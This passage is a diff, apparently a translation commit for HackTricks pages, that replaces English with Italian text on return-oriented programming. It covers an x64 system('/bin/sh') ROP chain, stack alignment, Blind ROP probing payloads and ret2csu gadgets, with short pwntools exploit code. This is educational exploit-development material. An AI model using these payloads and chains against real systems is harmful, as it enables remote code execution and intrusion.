bin_sh_addr, # Address of "/bin/sh" string goes here, as the argument to system()
|
||||
system_addr # Address of system(). Execution will continue here.
|
||||
ret_gadget, # Alignment gadget, if needed
|
||||
pop_rdi_gadget, # pop rdi; ret
|
||||
bin_sh_addr, # Address of "/bin/sh" string goes here, as the argument to system()
|
||||
system_addr # Address of system(). Execution will continue here.
|
||||
]
|
||||
|
||||
# Flatten the rop_chain for use
|
||||
@ -130,66 +127,65 @@ payload = fit({offset: rop_chain})
|
||||
p.sendline(payload)
|
||||
p.interactive()
|
||||
```
|
||||
In questo esempio:
|
||||
|
||||
In this example:
|
||||
- Utilizziamo il gadget **`pop rdi; ret`** per impostare **`RDI`** all'indirizzo di **`"/bin/sh"`**.
|
||||
- Saltiamo direttamente a **`system()`** dopo aver impostato **`RDI`**, con l'indirizzo di **system()** nella catena.
|
||||
- **`ret_gadget`** è utilizzato per l'allineamento se l'ambiente di destinazione lo richiede, il che è più comune in **x64** per garantire un corretto allineamento dello stack prima di chiamare le funzioni.
|
||||
|
||||
- We utilize the **`pop rdi; ret`** gadget to set **`RDI`** to the address of **`"/bin/sh"`**.
|
||||
- We directly jump to **`system()`** after setting **`RDI`**, with **system()**'s address in the chain.
|
||||
- **`ret_gadget`** is used for alignment if the target environment requires it, which is more common in **x64** to ensure proper stack alignment before calling functions.
|
||||
### Allineamento dello Stack
|
||||
|
||||
### Stack Alignment
|
||||
**L'ABI x86-64** garantisce che lo **stack sia allineato a 16 byte** quando viene eseguita un'**istruzione di chiamata**. **LIBC**, per ottimizzare le prestazioni, **utilizza istruzioni SSE** (come **movaps**) che richiedono questo allineamento. Se lo stack non è allineato correttamente (significa che **RSP** non è un multiplo di 16), le chiamate a funzioni come **system** falliranno in una **catena ROP**. Per risolvere questo problema, basta aggiungere un **gadget ret** prima di chiamare **system** nella tua catena ROP.
|
||||
|
||||
**The x86-64 ABI** ensures that the **stack is 16-byte aligned** when a **call instruction** is executed. **LIBC**, to optimize performance, **uses SSE instructions** (like **movaps**) which require this alignment. If the stack isn't aligned properly (meaning **RSP** isn't a multiple of 16), calls to functions like **system** will fail in a **ROP chain**. To fix this, simply add a **ret gadget** before calling **system** in your ROP chain.
|
||||
|
||||
## x86 vs x64 main difference
|
||||
## Differenza principale tra x86 e x64
|
||||
|
||||
> [!TIP]
|
||||
> Since **x64 uses registers for the first few arguments,** it often requires fewer gadgets than x86 for simple function calls, but finding and chaining the right gadgets can be more complex due to the increased number of registers and the larger address space. The increased number of registers and the larger address space in **x64** architecture provide both opportunities and challenges for exploit development, especially in the context of Return-Oriented Programming (ROP).
|
||||
> Poiché **x64 utilizza registri per i primi argomenti,** richiede spesso meno gadget rispetto a x86 per chiamate di funzione semplici, ma trovare e concatenare i gadget giusti può essere più complesso a causa del numero maggiore di registri e dello spazio degli indirizzi più ampio. L'aumento del numero di registri e dello spazio degli indirizzi più ampio nell'architettura **x64** offre sia opportunità che sfide per lo sviluppo di exploit, specialmente nel contesto della Programmazione Orientata al Ritorno (ROP).
|
||||
|
||||
## ROP chain in ARM64 Example
|
||||
## Esempio di catena ROP in ARM64
|
||||
|
||||
### **ARM64 Basics & Calling conventions**
|
||||
### **Nozioni di base ARM64 e convenzioni di chiamata**
|
||||
|
||||
Check the following page for this information:
|
||||
Controlla la pagina seguente per queste informazioni:
|
||||
|
||||
{{#ref}}
|
||||
../../macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/arm64-basic-assembly.md
|
||||
{{#endref}}
|
||||
|
||||
## Protections Against ROP
|
||||
## Protezioni contro ROP
|
||||
|
||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **&** [**PIE**](../common-binary-protections-and-bypasses/pie/): These protections makes harder the use of ROP as the addresses of the gadgets changes between execution.
|
||||
- [**Stack Canaries**](../common-binary-protections-and-bypasses/stack-canaries/): In of a BOF, it's needed to bypass the stores stack canary to overwrite return pointers to abuse a ROP chain
|
||||
- **Lack of Gadgets**: If there aren't enough gadgets it won't be possible to generate a ROP chain.
|
||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **&** [**PIE**](../common-binary-protections-and-bypasses/pie/): Queste protezioni rendono più difficile l'uso di ROP poiché gli indirizzi dei gadget cambiano tra le esecuzioni.
|
||||
- [**Stack Canaries**](../common-binary-protections-and-bypasses/stack-canaries/): In caso di un BOF, è necessario bypassare lo stack canary per sovrascrivere i puntatori di ritorno per abusare di una catena ROP.
|
||||
- **Mancanza di Gadget**: Se non ci sono abbastanza gadget, non sarà possibile generare una catena ROP.
|
||||
|
||||
## ROP based techniques
|
||||
## Tecniche basate su ROP
|
||||
|
||||
Notice that ROP is just a technique in order to execute arbitrary code. Based in ROP a lot of Ret2XXX techniques were developed:
|
||||
Nota che ROP è solo una tecnica per eseguire codice arbitrario. Basato su ROP, sono state sviluppate molte tecniche Ret2XXX:
|
||||
|
||||
- **Ret2lib**: Use ROP to call arbitrary functions from a loaded library with arbitrary parameters (usually something like `system('/bin/sh')`.
|
||||
- **Ret2lib**: Usa ROP per chiamare funzioni arbitrarie da una libreria caricata con parametri arbitrari (di solito qualcosa come `system('/bin/sh')`.
|
||||
|
||||
{{#ref}}
|
||||
ret2lib/
|
||||
{{#endref}}
|
||||
|
||||
- **Ret2Syscall**: Use ROP to prepare a call to a syscall, e.g. `execve`, and make it execute arbitrary commands.
|
||||
- **Ret2Syscall**: Usa ROP per preparare una chiamata a una syscall, ad esempio `execve`, e farla eseguire comandi arbitrari.
|
||||
|
||||
{{#ref}}
|
||||
rop-syscall-execv/
|
||||
{{#endref}}
|
||||
|
||||
- **EBP2Ret & EBP Chaining**: The first will abuse EBP instead of EIP to control the flow and the second is similar to Ret2lib but in this case the flow is controlled mainly with EBP addresses (although t's also needed to control EIP).
|
||||
- **EBP2Ret & EBP Chaining**: Il primo abuserà di EBP invece di EIP per controllare il flusso e il secondo è simile a Ret2lib, ma in questo caso il flusso è controllato principalmente con indirizzi EBP (anche se è necessario controllare EIP).
|
||||
|
||||
{{#ref}}
|
||||
../stack-overflow/stack-pivoting-ebp2ret-ebp-chaining.md
|
||||
{{#endref}}
|
||||
|
||||
## Other Examples & References
|
||||
## Altri Esempi e Riferimenti
|
||||
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/return-oriented-programming/exploiting-calling-conventions](https://ir0nstone.gitbook.io/notes/types/stack/return-oriented-programming/exploiting-calling-conventions)
|
||||
- [https://guyinatuxedo.github.io/15-partial_overwrite/hacklu15_stackstuff/index.html](https://guyinatuxedo.github.io/15-partial_overwrite/hacklu15_stackstuff/index.html)
|
||||
- 64 bit, Pie and nx enabled, no canary, overwrite RIP with a `vsyscall` address with the sole purpose or return to the next address in the stack which will be a partial overwrite of the address to get the part of the function that leaks the flag
|
||||
- 64 bit, Pie e nx abilitati, senza canary, sovrascrivere RIP con un indirizzo `vsyscall` con l'unico scopo di tornare all'indirizzo successivo nello stack che sarà una sovrascrittura parziale dell'indirizzo per ottenere la parte della funzione che rivela il flag.
|
||||
- [https://8ksec.io/arm64-reversing-and-exploitation-part-4-using-mprotect-to-bypass-nx-protection-8ksec-blogs/](https://8ksec.io/arm64-reversing-and-exploitation-part-4-using-mprotect-to-bypass-nx-protection-8ksec-blogs/)
|
||||
- arm64, no ASLR, ROP gadget to make stack executable and jump to shellcode in stack
|
||||
- arm64, senza ASLR, gadget ROP per rendere lo stack eseguibile e saltare al shellcode nello stack.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,123 +2,123 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Informazioni di base
|
||||
|
||||
The goal of this attack is to be able to **abuse a ROP via a buffer overflow without any information about the vulnerable binary**.\
|
||||
This attack is based on the following scenario:
|
||||
L'obiettivo di questo attacco è essere in grado di **sfruttare un ROP tramite un buffer overflow senza alcuna informazione sul binario vulnerabile**.\
|
||||
Questo attacco si basa sul seguente scenario:
|
||||
|
||||
- A stack vulnerability and knowledge of how to trigger it.
|
||||
- A server application that restarts after a crash.
|
||||
- Una vulnerabilità nello stack e conoscenza di come attivarla.
|
||||
- Un'applicazione server che si riavvia dopo un crash.
|
||||
|
||||
## Attack
|
||||
## Attacco
|
||||
|
||||
### **1. Find vulnerable offset** sending one more character until a malfunction of the server is detected
|
||||
### **1. Trova l'offset vulnerabile** inviando un carattere in più fino a quando non viene rilevato un malfunzionamento del server
|
||||
|
||||
### **2. Brute-force canary** to leak it
|
||||
### **2. Brute-force canary** per rivelarlo
|
||||
|
||||
### **3. Brute-force stored RBP and RIP** addresses in the stack to leak them
|
||||
### **3. Brute-force indirizzi RBP e RIP** memorizzati nello stack per rivelarli
|
||||
|
||||
You can find more information about these processes [here (BF Forked & Threaded Stack Canaries)](../common-binary-protections-and-bypasses/stack-canaries/bf-forked-stack-canaries.md) and [here (BF Addresses in the Stack)](../common-binary-protections-and-bypasses/pie/bypassing-canary-and-pie.md).
|
||||
Puoi trovare ulteriori informazioni su questi processi [qui (BF Forked & Threaded Stack Canaries)](../common-binary-protections-and-bypasses/stack-canaries/bf-forked-stack-canaries.md) e [qui (BF Addresses in the Stack)](../common-binary-protections-and-bypasses/pie/bypassing-canary-and-pie.md).
|
||||
|
||||
### **4. Find the stop gadget**
|
||||
### **4. Trova il gadget di stop**
|
||||
|
||||
This gadget basically allows to confirm that something interesting was executed by the ROP gadget because the execution didn't crash. Usually, this gadget is going to be something that **stops the execution** and it's positioned at the end of the ROP chain when looking for ROP gadgets to confirm a specific ROP gadget was executed
|
||||
Questo gadget consente fondamentalmente di confermare che qualcosa di interessante è stato eseguito dal gadget ROP perché l'esecuzione non è andata in crash. Di solito, questo gadget sarà qualcosa che **ferma l'esecuzione** ed è posizionato alla fine della catena ROP quando si cercano gadget ROP per confermare che un specifico gadget ROP è stato eseguito.
|
||||
|
||||
### **5. Find BROP gadget**
|
||||
### **5. Trova il gadget BROP**
|
||||
|
||||
This technique uses the [**ret2csu**](ret2csu.md) gadget. And this is because if you access this gadget in the middle of some instructions you get gadgets to control **`rsi`** and **`rdi`**:
|
||||
Questa tecnica utilizza il gadget [**ret2csu**](ret2csu.md). E questo perché se accedi a questo gadget nel mezzo di alcune istruzioni ottieni gadget per controllare **`rsi`** e **`rdi`**:
|
||||
|
||||
<figure><img src="../../images/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png" alt="" width="278"><figcaption><p><a href="https://www.scs.stanford.edu/brop/bittau-brop.pdf">https://www.scs.stanford.edu/brop/bittau-brop.pdf</a></p></figcaption></figure>
|
||||
|
||||
These would be the gadgets:
|
||||
Questi sarebbero i gadget:
|
||||
|
||||
- `pop rsi; pop r15; ret`
|
||||
- `pop rdi; ret`
|
||||
|
||||
Notice how with those gadgets it's possible to **control 2 arguments** of a function to call.
|
||||
Nota come con questi gadget sia possibile **controllare 2 argomenti** di una funzione da chiamare.
|
||||
|
||||
Also, notice that the ret2csu gadget has a **very unique signature** because it's going to be poping 6 registers from the stack. SO sending a chain like:
|
||||
Inoltre, nota che il gadget ret2csu ha una **firma molto unica** perché andrà a poppare 6 registri dallo stack. Quindi inviando una catena come:
|
||||
|
||||
`'A' * offset + canary + rbp + ADDR + 0xdead * 6 + STOP`
|
||||
|
||||
If the **STOP is executed**, this basically means an **address that is popping 6 registers** from the stack was used. Or that the address used was also a STOP address.
|
||||
Se il **STOP viene eseguito**, questo significa fondamentalmente che è stato utilizzato un **indirizzo che sta poppando 6 registri** dallo stack. Oppure che l'indirizzo utilizzato era anche un indirizzo STOP.
|
||||
|
||||
In order to **remove this last option** a new chain like the following is executed and it must not execute the STOP gadget to confirm the previous one did pop 6 registers:
|
||||
Per **rimuovere quest'ultima opzione**, viene eseguita una nuova catena come la seguente e non deve eseguire il gadget STOP per confermare che il precedente ha effettivamente poppato 6 registri:
|
||||
|
||||
`'A' * offset + canary + rbp + ADDR`
|
||||
|
||||
Knowing the address of the ret2csu gadget, it's possible to **infer the address of the gadgets to control `rsi` and `rdi`**.
|
||||
Conoscendo l'indirizzo del gadget ret2csu, è possibile **inferire l'indirizzo dei gadget per controllare `rsi` e `rdi`**.
|
||||
|
||||
### 6. Find PLT
|
||||
### 6. Trova il PLT
|
||||
|
||||
The PLT table can be searched from 0x400000 or from the **leaked RIP address** from the stack (if **PIE** is being used). The **entries** of the table are **separated by 16B** (0x10B), and when one function is called the server doesn't crash even if the arguments aren't correct. Also, checking the address of a entry in the **PLT + 6B also doesn't crash** as it's the first code executed.
|
||||
La tabella PLT può essere cercata da 0x400000 o dall'**indirizzo RIP rivelato** dallo stack (se **PIE** è in uso). Le **voci** della tabella sono **separate da 16B** (0x10B), e quando una funzione viene chiamata il server non va in crash anche se gli argomenti non sono corretti. Inoltre, controllare l'indirizzo di una voce nella **PLT + 6B non va in crash** poiché è il primo codice eseguito.
|
||||
|
||||
Therefore, it's possible to find the PLT table checking the following behaviours:
|
||||
Pertanto, è possibile trovare la tabella PLT controllando i seguenti comportamenti:
|
||||
|
||||
- `'A' * offset + canary + rbp + ADDR + STOP` -> no crash
|
||||
- `'A' * offset + canary + rbp + (ADDR + 0x6) + STOP` -> no crash
|
||||
- `'A' * offset + canary + rbp + (ADDR + 0x10) + STOP` -> no crash
|
||||
- `'A' * offset + canary + rbp + ADDR + STOP` -> nessun crash
|
||||
- `'A' * offset + canary + rbp + (ADDR + 0x6) + STOP` -> nessun crash
|
||||
- `'A' * offset + canary + rbp + (ADDR + 0x10) + STOP` -> nessun crash
|
||||
|
||||
### 7. Finding strcmp
|
||||
### 7. Trovare strcmp
|
||||
|
||||
The **`strcmp`** function sets the register **`rdx`** to the length of the string being compared. Note that **`rdx`** is the **third argument** and we need it to be **bigger than 0** in order to later use `write` to leak the program.
|
||||
La funzione **`strcmp`** imposta il registro **`rdx`** sulla lunghezza della stringa che viene confrontata. Nota che **`rdx`** è il **terzo argomento** e abbiamo bisogno che sia **maggiore di 0** per poter utilizzare successivamente `write` per rivelare il programma.
|
||||
|
||||
It's possible to find the location of **`strcmp`** in the PLT based on its behaviour using the fact that we can now control the 2 first arguments of functions:
|
||||
È possibile trovare la posizione di **`strcmp`** nella PLT in base al suo comportamento utilizzando il fatto che ora possiamo controllare i 2 primi argomenti delle funzioni:
|
||||
|
||||
- strcmp(\<non read addr>, \<non read addr>) -> crash
|
||||
- strcmp(\<non read addr>, \<read addr>) -> crash
|
||||
- strcmp(\<read addr>, \<non read addr>) -> crash
|
||||
- strcmp(\<read addr>, \<read addr>) -> no crash
|
||||
- strcmp(\<read addr>, \<read addr>) -> nessun crash
|
||||
|
||||
It's possible to check for this by calling each entry of the PLT table or by using the **PLT slow path** which basically consist on **calling an entry in the PLT table + 0xb** (which calls to **`dlresolve`**) followed in the stack by the **entry number one wishes to probe** (starting at zero) to scan all PLT entries from the first one:
|
||||
È possibile controllare questo chiamando ciascuna voce della tabella PLT o utilizzando il **PLT slow path** che consiste fondamentalmente nel **chiamare una voce nella tabella PLT + 0xb** (che chiama **`dlresolve`**) seguita nello stack dal **numero di voce che si desidera sondare** (partendo da zero) per esaminare tutte le voci PLT dalla prima:
|
||||
|
||||
- strcmp(\<non read addr>, \<read addr>) -> crash
|
||||
- `b'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + p64(0x300) + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP` -> Will crash
|
||||
- `b'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + p64(0x300) + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP` -> Andrà in crash
|
||||
- strcmp(\<read addr>, \<non read addr>) -> crash
|
||||
- `b'A' * offset + canary + rbp + (BROP + 0x9) + p64(0x300) + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP`
|
||||
- strcmp(\<read addr>, \<read addr>) -> no crash
|
||||
- `b'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP`
|
||||
- `b'A' * offset + canary + rbp + (BROP + 0x9) + p64(0x300) + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP`
|
||||
- strcmp(\<read addr>, \<read addr>) -> nessun crash
|
||||
- `b'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP`
|
||||
|
||||
Remember that:
|
||||
Ricorda che:
|
||||
|
||||
- BROP + 0x7 point to **`pop RSI; pop R15; ret;`**
|
||||
- BROP + 0x9 point to **`pop RDI; ret;`**
|
||||
- PLT + 0xb point to a call to **dl_resolve**.
|
||||
- BROP + 0x7 punta a **`pop RSI; pop R15; ret;`**
|
||||
- BROP + 0x9 punta a **`pop RDI; ret;`**
|
||||
- PLT + 0xb punta a una chiamata a **dl_resolve**.
|
||||
|
||||
Having found `strcmp` it's possible to set **`rdx`** to a value bigger than 0.
|
||||
Avendo trovato `strcmp`, è possibile impostare **`rdx`** su un valore maggiore di 0.
|
||||
|
||||
> [!TIP]
|
||||
> Note that usually `rdx` will host already a value bigger than 0, so this step might not be necesary.
|
||||
> Nota che di solito `rdx` avrà già un valore maggiore di 0, quindi questo passaggio potrebbe non essere necessario.
|
||||
|
||||
### 8. Finding Write or equivalent
|
||||
### 8. Trovare Write o equivalente
|
||||
|
||||
Finally, it's needed a gadget that exfiltrates data in order to exfiltrate the binary. And at this moment it's possible to **control 2 arguments and set `rdx` bigger than 0.**
|
||||
Infine, è necessario un gadget che esfiltri i dati per esfiltrare il binario. E in questo momento è possibile **controllare 2 argomenti e impostare `rdx` maggiore di 0.**
|
||||
|
||||
There are 3 common funtions taht could be abused for this:
|
||||
Ci sono 3 funzioni comuni che potrebbero essere sfruttate per questo:
|
||||
|
||||
- `puts(data)`
|
||||
- `dprintf(fd, data)`
|
||||
- `write(fd, data, len(data)`
|
||||
|
||||
However, the original paper only mentions the **`write`** one, so lets talk about it:
|
||||
Tuttavia, il documento originale menziona solo la funzione **`write`**, quindi parliamo di essa:
|
||||
|
||||
The current problem is that we don't know **where the write function is inside the PLT** and we don't know **a fd number to send the data to our socket**.
|
||||
Il problema attuale è che non sappiamo **dove si trova la funzione write all'interno della PLT** e non conosciamo **un numero fd per inviare i dati al nostro socket**.
|
||||
|
||||
However, we know **where the PLT table is** and it's possible to find write based on its **behaviour**. And we can create **several connections** with the server an d use a **high FD** hoping that it matches some of our connections.
|
||||
Tuttavia, sappiamo **dove si trova la tabella PLT** ed è possibile trovare write in base al suo **comportamento**. E possiamo creare **diverse connessioni** con il server e utilizzare un **FD alto** sperando che corrisponda a alcune delle nostre connessioni.
|
||||
|
||||
Behaviour signatures to find those functions:
|
||||
Firme di comportamento per trovare queste funzioni:
|
||||
|
||||
- `'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + p64(0) + p64(0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> If there is data printed, then puts was found
|
||||
- `'A' * offset + canary + rbp + (BROP + 0x9) + FD + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> If there is data printed, then dprintf was found
|
||||
- `'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + (RIP + 0x1) + p64(0x0) + (PLT + 0xb ) + p64(STRCMP ENTRY) + (BROP + 0x9) + FD + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> If there is data printed, then write was found
|
||||
- `'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + p64(0) + p64(0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> Se ci sono dati stampati, allora è stata trovata puts
|
||||
- `'A' * offset + canary + rbp + (BROP + 0x9) + FD + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> Se ci sono dati stampati, allora è stata trovata dprintf
|
||||
- `'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + (RIP + 0x1) + p64(0x0) + (PLT + 0xb ) + p64(STRCMP ENTRY) + (BROP + 0x9) + FD + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> Se ci sono dati stampati, allora è stata trovata write
|
||||
|
||||
## Automatic Exploitation
|
||||
## Sfruttamento automatico
|
||||
|
||||
- [https://github.com/Hakumarachi/Bropper](https://github.com/Hakumarachi/Bropper)
|
||||
|
||||
## References
|
||||
## Riferimenti
|
||||
|
||||
- Original paper: [https://www.scs.stanford.edu/brop/bittau-brop.pdf](https://www.scs.stanford.edu/brop/bittau-brop.pdf)
|
||||
- Documento originale: [https://www.scs.stanford.edu/brop/bittau-brop.pdf](https://www.scs.stanford.edu/brop/bittau-brop.pdf)
|
||||
- [https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/blind-return-oriented-programming-brop](https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/blind-return-oriented-programming-brop)
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,18 +4,17 @@
|
||||
|
||||
##
|
||||
|
||||
## [https://www.scs.stanford.edu/brop/bittau-brop.pdf](https://www.scs.stanford.edu/brop/bittau-brop.pdf)Basic Information
|
||||
## [https://www.scs.stanford.edu/brop/bittau-brop.pdf](https://www.scs.stanford.edu/brop/bittau-brop.pdf)Informazioni di base
|
||||
|
||||
**ret2csu** is a hacking technique used when you're trying to take control of a program but can't find the **gadgets** you usually use to manipulate the program's behavior.
|
||||
**ret2csu** è una tecnica di hacking utilizzata quando si cerca di prendere il controllo di un programma ma non si riesce a trovare i **gadgets** che si usano di solito per manipolare il comportamento del programma.
|
||||
|
||||
When a program uses certain libraries (like libc), it has some built-in functions for managing how different pieces of the program talk to each other. Among these functions are some hidden gems that can act as our missing gadgets, especially one called `__libc_csu_init`.
|
||||
Quando un programma utilizza determinate librerie (come libc), ha alcune funzioni integrate per gestire come i diversi pezzi del programma comunicano tra loro. Tra queste funzioni ci sono alcune gemme nascoste che possono agire come i nostri gadgets mancanti, in particolare una chiamata `__libc_csu_init`.
|
||||
|
||||
### The Magic Gadgets in \_\_libc_csu_init
|
||||
### I Gadget Magici in \_\_libc_csu_init
|
||||
|
||||
In **`__libc_csu_init`**, there are two sequences of instructions (gadgets) to highlight:
|
||||
|
||||
1. The first sequence lets us set up values in several registers (rbx, rbp, r12, r13, r14, r15). These are like slots where we can store numbers or addresses we want to use later.
|
||||
In **`__libc_csu_init`**, ci sono due sequenze di istruzioni (gadgets) da evidenziare:
|
||||
|
||||
1. La prima sequenza ci consente di impostare valori in diversi registri (rbx, rbp, r12, r13, r14, r15). Questi sono come slot dove possiamo memorizzare numeri o indirizzi che vogliamo utilizzare in seguito.
|
||||
```armasm
|
||||
pop rbx;
|
||||
pop rbp;
|
||||
@ -25,22 +24,18 @@ pop r14;
|
||||
pop r15;
|
||||
ret;
|
||||
```
|
||||
Questo gadget ci consente di controllare questi registri estraendo valori dallo stack in essi.
|
||||
|
||||
This gadget allows us to control these registers by popping values off the stack into them.
|
||||
|
||||
2. The second sequence uses the values we set up to do a couple of things:
|
||||
- **Move specific values into other registers**, making them ready for us to use as parameters in functions.
|
||||
- **Perform a call to a location** determined by adding together the values in r15 and rbx, then multiplying rbx by 8.
|
||||
|
||||
2. La seconda sequenza utilizza i valori che abbiamo impostato per fare un paio di cose:
|
||||
- **Spostare valori specifici in altri registri**, rendendoli pronti per essere utilizzati come parametri nelle funzioni.
|
||||
- **Eseguire una chiamata a una posizione** determinata sommando i valori in r15 e rbx, quindi moltiplicando rbx per 8.
|
||||
```armasm
|
||||
mov rdx, r15;
|
||||
mov rsi, r14;
|
||||
mov edi, r13d;
|
||||
call qword [r12 + rbx*8];
|
||||
```
|
||||
|
||||
3. Maybe you don't know any address to write there and you **need a `ret` instruction**. Note that the second gadget will also **end in a `ret`**, but you will need to meet some **conditions** in order to reach it:
|
||||
|
||||
3. Forse non conosci alcun indirizzo su cui scrivere e hai **bisogno di un'istruzione `ret`**. Nota che il secondo gadget terminerà anche con un **`ret`**, ma dovrai soddisfare alcune **condizioni** per raggiungerlo:
|
||||
```armasm
|
||||
mov rdx, r15;
|
||||
mov rsi, r14;
|
||||
@ -52,50 +47,46 @@ jnz <func>
|
||||
...
|
||||
ret
|
||||
```
|
||||
Le condizioni saranno:
|
||||
|
||||
The conditions will be:
|
||||
|
||||
- `[r12 + rbx*8]` must be pointing to an address storing a callable function (if no idea and no pie, you can just use `_init` func):
|
||||
- If \_init is at `0x400560`, use GEF to search for a pointer in memory to it and make `[r12 + rbx*8]` be the address with the pointer to \_init:
|
||||
|
||||
- `[r12 + rbx*8]` deve puntare a un indirizzo che memorizza una funzione chiamabile (se non hai idee e non c'è pie, puoi semplicemente usare la funzione `_init`):
|
||||
- Se \_init è a `0x400560`, usa GEF per cercare un puntatore in memoria ad esso e fai in modo che `[r12 + rbx*8]` sia l'indirizzo con il puntatore a \_init:
|
||||
```bash
|
||||
# Example from https://guyinatuxedo.github.io/18-ret2_csu_dl/ropemporium_ret2csu/index.html
|
||||
gef➤ search-pattern 0x400560
|
||||
[+] Searching '\x60\x05\x40' in memory
|
||||
[+] In '/Hackery/pod/modules/ret2_csu_dl/ropemporium_ret2csu/ret2csu'(0x400000-0x401000), permission=r-x
|
||||
0x400e38 - 0x400e44 → "\x60\x05\x40[...]"
|
||||
0x400e38 - 0x400e44 → "\x60\x05\x40[...]"
|
||||
[+] In '/Hackery/pod/modules/ret2_csu_dl/ropemporium_ret2csu/ret2csu'(0x600000-0x601000), permission=r--
|
||||
0x600e38 - 0x600e44 → "\x60\x05\x40[...]"
|
||||
0x600e38 - 0x600e44 → "\x60\x05\x40[...]"
|
||||
```
|
||||
- `rbp` e `rbx` devono avere lo stesso valore per evitare il salto
|
||||
- Ci sono alcuni pop omessi che devi tenere in considerazione
|
||||
|
||||
- `rbp` and `rbx` must have the same value to avoid the jump
|
||||
- There are some omitted pops you need to take into account
|
||||
## RDI e RSI
|
||||
|
||||
## RDI and RSI
|
||||
|
||||
Another way to control **`rdi`** and **`rsi`** from the ret2csu gadget is by accessing it specific offsets:
|
||||
Un altro modo per controllare **`rdi`** e **`rsi`** dal gadget ret2csu è accedendo a specifici offset:
|
||||
|
||||
<figure><img src="../../images/image (2) (1) (1) (1) (1) (1) (1) (1).png" alt="" width="283"><figcaption><p><a href="https://www.scs.stanford.edu/brop/bittau-brop.pdf">https://www.scs.stanford.edu/brop/bittau-brop.pdf</a></p></figcaption></figure>
|
||||
|
||||
Check this page for more info:
|
||||
Controlla questa pagina per ulteriori informazioni:
|
||||
|
||||
{{#ref}}
|
||||
brop-blind-return-oriented-programming.md
|
||||
{{#endref}}
|
||||
|
||||
## Example
|
||||
## Esempio
|
||||
|
||||
### Using the call
|
||||
### Utilizzando la chiamata
|
||||
|
||||
Imagine you want to make a syscall or call a function like `write()` but need specific values in the `rdx` and `rsi` registers as parameters. Normally, you'd look for gadgets that set these registers directly, but you can't find any.
|
||||
Immagina di voler effettuare una syscall o chiamare una funzione come `write()` ma hai bisogno di valori specifici nei registri `rdx` e `rsi` come parametri. Normalmente, cercheresti gadget che impostano direttamente questi registri, ma non riesci a trovarne.
|
||||
|
||||
Here's where **ret2csu** comes into play:
|
||||
Ecco dove entra in gioco **ret2csu**:
|
||||
|
||||
1. **Set Up the Registers**: Use the first magic gadget to pop values off the stack and into rbx, rbp, r12 (edi), r13 (rsi), r14 (rdx), and r15.
|
||||
2. **Use the Second Gadget**: With those registers set, you use the second gadget. This lets you move your chosen values into `rdx` and `rsi` (from r14 and r13, respectively), readying parameters for a function call. Moreover, by controlling `r15` and `rbx`, you can make the program call a function located at the address you calculate and place into `[r15 + rbx*8]`.
|
||||
|
||||
You have an [**example using this technique and explaining it here**](https://ir0nstone.gitbook.io/notes/types/stack/ret2csu/exploitation), and this is the final exploit it used:
|
||||
1. **Imposta i Registri**: Usa il primo gadget magico per estrarre valori dallo stack e inserirli in rbx, rbp, r12 (edi), r13 (rsi), r14 (rdx) e r15.
|
||||
2. **Usa il Secondo Gadget**: Con quei registri impostati, usi il secondo gadget. Questo ti consente di spostare i valori scelti in `rdx` e `rsi` (da r14 e r13, rispettivamente), preparando i parametri per una chiamata di funzione. Inoltre, controllando `r15` e `rbx`, puoi far chiamare al programma una funzione situata all'indirizzo che calcoli e posizioni in `[r15 + rbx*8]`.
|
||||
|
||||
Hai un [**esempio che utilizza questa tecnica e la spiega qui**](https://ir0nstone.gitbook.io/notes/types/stack/ret2csu/exploitation), e questo è l'exploit finale che ha utilizzato:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -119,14 +110,12 @@ p.sendlineafter('me\n', rop.chain())
|
||||
p.sendline(p64(elf.sym['win'])) # send to gets() so it's written
|
||||
print(p.recvline()) # should receive "Awesome work!"
|
||||
```
|
||||
|
||||
> [!WARNING]
|
||||
> Note that the previous exploit isn't meant to do a **`RCE`**, it's meant to just call a function called **`win`** (taking the address of `win` from stdin calling gets in the ROP chain and storing it in r15) with a third argument with the value `0xdeadbeefcafed00d`.
|
||||
> Nota che l'exploit precedente non è destinato a fare un **`RCE`**, ma è destinato a chiamare solo una funzione chiamata **`win`** (prendendo l'indirizzo di `win` dall'input standard chiamando gets nella catena ROP e memorizzandolo in r15) con un terzo argomento con il valore `0xdeadbeefcafed00d`.
|
||||
|
||||
### Bypassing the call and reaching ret
|
||||
|
||||
